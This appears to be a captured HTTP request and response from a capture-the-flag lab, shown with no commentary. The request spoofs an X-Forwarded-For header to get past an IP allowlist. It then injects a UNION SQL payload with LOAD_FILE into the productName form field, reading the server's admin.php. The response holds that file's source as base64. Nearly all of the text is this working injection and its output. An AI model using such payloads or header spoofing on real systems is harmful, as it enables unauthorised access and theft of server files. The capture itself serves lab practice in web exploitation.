 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 224
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT (SELECT concat("\n\n",
TO_BASE64(LOAD_FILE('C:\\inetpub\\wwwroot\\admin.php')), "\n\n")), 2, 3, 4, 5, 6-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<thead>
<tr>
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr><td>
PD9waHANCiRhbGxvd2VkID0gYXJyYXkoJzE5Mi4xNjguNC4yOCcpOw0KaWYgKCFpc3NldCgkX1NF
UlZFUlsnSFRUUF9YX0ZPUldBUkRFRF9GT1InXSkpIHsNCgkkX1NFUlZFUlsnSFRUUF9PUklHSU4n
XSA9ICRfU0VSVkVSWydSRU1PVEVfQUREUiddOw0KfQ0KaWYgKGluX2FycmF5KCRfU0VSVkVSWydI
VFRQX1hfRk9SV0FSREVEX0ZPUiddLCAkYWxsb3dlZCkpIHsgfSBlbHNlIHsNCglkaWUoJ0FjY2Vz
cyBEZW5pZWQ6IEhlYWRlciBNaXNzaW5nLiBQbGVhc2UgZW5zdXJlIHlvdSBnbyB0aHJvdWdoIHRo
ZSBwcm94eSB0byBhY2Nlc3MgdGhpcyBwYWdlJyk7DQp9DQo/Pg0KPCFET0NUWVBFIGh0bWw+DQo8
aHRtbCBsYW5nPSJlbiI+DQoNCjxoZWFkPg0KCTx0aXRsZT5GaWRlbGl0eTwvdGl0bGU+DQoJPG1l
dGEgY2hhcnNldD0idXRmLTgiPg0KCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0IiBzcmM9
ImFzc2V0cy9qcy9mdW5jdGlvbnMuanMiPjwvc2NyaXB0Pg0KCTxzY3JpcHQgdHlwZT0idGV4dC9q
YXZhc2NyaXB0IiBzcmM9ImFzc2V0cy9qcy9jaGVja1ZhbHVlcy5qcyI+PC9zY3JpcHQ+DQoJPG1l
dGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1z
Y2FsZT0xLCB1c2VyLXNjYWxhYmxlPW5vIiAvPg0KCTxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJl
Zj0iYXNzZXRzL2Nzcy9tYWluLmNzcyIgLz4NCgk8bm9zY3JpcHQ+DQoJCTxsaW5rIHJlbD0ic3R5
bGVzaGVldCIgaHJlZj0iYXNzZXRzL2Nzcy9ub3NjcmlwdC5jc3MiIC8+DQoJPC9ub3NjcmlwdD4N
CjwvaGVhZD4NCg0KPGJvZHkgY2xhc3M9ImlzLXByZWxvYWQgbGFuZGluZyI+DQoJPGRpdiBpZD0i
bWFpbiIgY2xhc3M9IndyYXBwZXIgc3R5bGUxIj4NCgkJPGRpdiBjbGFzcz0iY29udGFpbmVyIj4N
Cg0KCQkJPCEtLSBIZWFkZXIgLS0+DQoJCQk8aGVhZGVyIGlkPSJoZWFkZXIiPg0KCQkJCTxoMSBp
ZD0ibG9nbyI+PGEgaHJlZj0iaW5kZXgucGhwIj5GaWRlbGl0eTwvYT48L2gxPg0KCQkJCTxuYXYg